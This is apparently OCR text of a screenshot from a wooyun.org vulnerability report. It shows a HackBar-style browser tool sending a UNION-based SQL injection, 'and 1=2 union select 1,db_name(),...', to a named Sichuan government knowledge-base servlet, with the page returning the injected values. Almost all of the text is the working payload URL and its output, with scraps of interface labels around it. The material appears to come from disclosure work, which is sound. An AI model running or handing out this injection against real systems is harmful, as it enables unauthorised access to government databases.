 四川省政务服务大厅知识库系统
egov.sczw.gov.cn:8080/servlet/kbview?qid=19451 and 1=2 union select 1,db_name(),3,4
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://egov.sczw.gov.cn:8080/servlet/kbview?qid=19451%20and%201=2%20union%20select%201,db_name(),3,4,5,6,7,8,9,0,11,12,13
Split URL
Execute
Enable Post data Enable Referrer
Post data
电子政务大厅知识库系统
欢迎您使用政务服务大厅知识库系
所在部门：公安厅
问：egh
答： 3
关键词：0
关联词：9
状态：
腾讯新
www.wooyun.org